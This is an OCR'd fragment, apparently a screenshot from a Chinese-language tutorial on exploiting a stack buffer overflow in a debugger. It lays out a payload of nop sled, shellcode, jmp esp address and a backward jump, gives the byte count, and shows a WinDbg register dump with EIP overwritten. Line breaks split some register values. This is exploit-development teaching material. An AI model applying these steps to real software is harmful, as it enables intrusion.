
[nop ...... shellcode ] [jmp esp 的地址] [BBBBCCCC] [jmp
-xxx 往回跳]
需要 1000 + 4 +8 +5 个字节 来完成溢出。
不着急写exp，看看其它寄存器有没有可以利用的地方。
0:000> r
eax=0012f4ec ebx=00000000 ecx=00000000 edx=0012
f4ec esi=0012fbd8 edi=00af6458
eip=68423368 esp=0012f8dc ebp=0012f918 iopl=
0 nv up ei pl nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=00
00 efl=00010216
68423368 ?? ???
0:000> d eax